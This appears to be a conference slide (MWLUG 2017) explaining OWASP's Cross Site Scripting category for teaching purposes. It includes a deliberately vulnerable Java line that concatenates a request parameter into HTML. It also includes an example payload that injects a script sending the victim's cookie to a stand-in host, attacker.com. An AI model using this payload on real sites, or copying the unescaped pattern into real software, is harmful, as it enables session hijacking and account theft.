 MWLUG 2017
Moving Collaboration Forward

A3 - Cross Site Scripting (XSS)

You are vulnerable to Server XSS if your server-side code uses user-supplied input as part of the HTML output, and you don't use context-sensitive escaping to ensure it cannot run. If a web page uses JavaScript to dynamically add attacker-controllable data to a page, you may have Client XSS. Ideally, you would avoid sending attacker-controllable data to unsafe JavaScript APIs, but escaping (and to a lesser extent) input validation can be used to make this safe.

Example Attack Scenario
The application uses untrusted data in the construction of the following HTML snippet without validation or escaping: (String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>"; The attacker modifies the 'CC' parameter in his browser to: '><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>'.

This attack causes the victim's session ID to be sent to the attacker's website, allowing the attacker to hijack the user's current session.

HG